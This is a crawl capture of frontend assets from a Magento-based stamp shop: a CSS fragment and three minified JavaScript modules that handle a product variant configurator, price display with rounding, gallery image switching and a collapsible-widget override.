            background-color: #fff;
    
            padding-top: 20px;
                padding-bottom: 20px;
    }

.truncated .item-options
{
    background-color: #fff;
}



/* Shadows: for pop-ups, drop-downs etc.
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/

/* Sticky header */
.sticky-header .sticky-container,

/* Dropdowns */
.dropdown-block.filled-heading.open .dropdown-heading,
.dropdown-block.open .dropdown-heading.filled,
.dropdown-block.open .dropdown-heading.cover, 
.dropdown-block.open .dropdown-content,

/* Search autocomplete */
.search-autocomplete

{
    -moz-box-shadow:    0 3px 10px rgba(0,0,0, 0.15);
    -webkit-box-shadow: 0 3px 10px rgba(0,0,0, 0.15);
    box-shadow:         0 3px 10px rgba(0,0,0, 0.15);
}




--- FILE ---
content_type: application/javascript
request_url: https://www.spsworks.com/static/version1765850930/frontend/Trodat/base/en_US/Trodat_Configurator/js/trodatclass.min.js
body_size: 856
content:
define(['jquery','mage/validation'],function($){var TrodatClass=function(){};TrodatClass.prototype.startUp=function(){var trodatConfigOptions=this;$(".trodatselect").change(function(){$selectBox=$(this);$selected=trodatConfigOptions.findSelected($selectBox);$arrA=trodatConfigOptions.getArray($selected);selectBoxID=parseInt($selectBox.data('id'));$(".trodatselect option.trodatoption").each(function(){$option=$(this);$parentSelectBox=$option.parent();selectBoxID2=parseInt($parentSelectBox.data('id'));if(selectBoxID<selectBoxID2){$parentSelectBox.find('option').first().prop('selected',true);$arrB=trodatConfigOptions.getArray($option);$enabled=trodatConfigOptions.checkArray($arrA,$arrB);$option.prop('disabled',!$enabled);}});if($selectBox.hasClass('last')&&$selected.hasClass('trodatoption')){$("#inputVariantId option").each(function(){$variantoption=$(this);variantID=String($variantoption.data('id'));var i=0;var j=0;$(".trodatselect option:selected").each(function(){$option=$(this);arr=trodatConfigOptions.getArray($option);j++;if($.inArray(variantID,arr)==-1){}else{i++;}});if(i==j){console.log("Found:");console.log($variantoption);$variantoption.prop('selected',true);variantID=$variantoption.data('id');trodatConfigOptions.trodatFE.changeImage(variantID);trodatConfigOptions.changePrice(variantID);}});}});$("#inputVariantId").change(function(){$option=trodatConfigOptions.findSelected($(this));variantID=String($option.data('id'));trodatConfigOptions.trodatFE.changeImage(variantID);trodatConfigOptions.changeDropDowns(variantID);trodatConfigOptions.changePrice(variantID);});$("#product-addtocart-button").click(function(){if($("#product_addtocart_form").valid()){$("#loading-indicator").show();}});};TrodatClass.prototype.findSelected=function($element){return $element.find("option:selected").first();};TrodatClass.prototype.getArray=function($element){elementData=String($element.data('trodatid'));return elementData.split(" ");};TrodatClass.prototype.checkArray=function(arrA,arrB){for(index1=0;index1<arrA.length;++index1){for(index2=0;index2<arrB.length;++index2){if(arrA[index1]==arrB[index2]){return true;}}}
return false;};TrodatClass.prototype.changeDropDowns=function(variantSKU){var trodatConfigOptions=this;var selector=".trodatselect option.trodatoption";$(selector).each(function(){var arr=trodatConfigOptions.getArray($(this));if($.inArray(variantSKU,arr)!=-1){$(this).prop('selected',true).trigger('change');}});};TrodatClass.prototype.changePrice=function(variantID){var selector="#inputVariantId > option[data-id='"+variantID+"']";if($(selector).length){}else{selector='#inputVariantId > option:selected';}
var price=$(selector).data('price');var basePrice=$(selector).data('base-price');this.trodatFE.changePrice(price);this.trodatFE.changeBasePrice(basePrice);};TrodatClass.prototype.changeOptions=function(variantID){var trodatConfigOptions=this;if(variantID==""){variantID=this.defaultVariant;}
var selector="#inputVariantId > option[data-id='"+variantID+"']";var $option=$(selector);$option.prop('selected',true);trodatConfigOptions.changeDropDowns(variantID);trodatConfigOptions.changePrice(variantID);};return new TrodatClass();});

--- FILE ---
content_type: application/javascript
request_url: https://www.spsworks.com/static/version1765850930/frontend/Trodat/base/en_US/Trodat_Catalog/js/mage/collapsible.min.js
body_size: 167
content:
define(['jquery','jquery/ui','jquery/jquery-storageapi','mage/mage'],function($){'use strict';return function(collapsibleWidget){$.mage.collapsible.prototype._originalEventHandler=$.mage.collapsible.prototype._eventHandler;$.widget('mage.collapsible',collapsibleWidget,{_eventHandler:function(event){if(!this._hasCategoryLinkParent(event)){this._originalEventHandler(event);}},_hasCategoryLinkParent:function(event){return $(event.target).parents('.category-link').length;}});return $.mage.collapsible;};});

--- FILE ---
content_type: application/javascript
request_url: https://www.spsworks.com/static/version1765850930/frontend/Trodat/base/en_US/Trodat_Configurator/js/trodatfe.min.js
body_size: 581
content:
define(['jquery','Magento_Catalog/js/price-utils','jquery/ui','mage/gallery/gallery'],function($,priceUtils){var TrodatFE=function(){};TrodatFE.prototype.startUp=function(){var trodatClass=this.trodatClass;$('[data-gallery-role=gallery-placeholder]').on('gallery:loaded',function(){var galleryObject=$(this);galleryObject.on("fotorama:showend",function(e,fotorama,extra){var item=fotorama.activeFrame;trodatClass.changeOptions(item.caption);});});};TrodatFE.prototype.roundTo5Amount=function(amount){var config=window.roundTo5Config;if(window.checkoutConfig){config=window.checkoutConfig.roundTo5Config;}
var amountRound=amount;if(config=='1'){var numAmount=parseFloat(amount)||0;amountRound=Math.round(numAmount / 5)*5;}
return amountRound;};TrodatFE.prototype.changePrice=function(price){price=this.roundTo5Amount(price);formatedPrice=priceUtils.formatPrice(parseFloat(price));var selector='.product-info-main span.special-price > span.price-final_price > span.price-wrapper > span.price, .msrp-real-price > span.price-final_price > span.price-wrapper > span.price';if($(selector).length>0){$(selector).html(formatedPrice);}else{selector='.product-info-main span.price-final_price > span.price-wrapper > span.price';$(selector).html(formatedPrice);}};TrodatFE.prototype.changeBasePrice=function(basePrice){formatedPrice=priceUtils.formatPrice(parseFloat(basePrice));var selector='.product-info-main span.special-price > span.price-final_price > span.price-wrapper.price-excluding-tax > span.price, .msrp-real-price > span.price-final_price > span.price-wrapper > span.price';if($(selector).length>0){$(selector).html(formatedPrice);}else{selector='.product-info-main span.price-final_price > span.price-wrapper.price-excluding-tax > span.price';$(selector).html(formatedPrice);}};TrodatFE.prototype.changeImage=function(variantSKU){var galleryObject=$("[data-gallery-role=gallery-placeholder]").data('gallery');var currentImages=galleryObject.returnCurrentImages();$.each(currentImages,function(index,item){if(item.caption==variantSKU){galleryObject.seek(item.i);}});};return new TrodatFE();});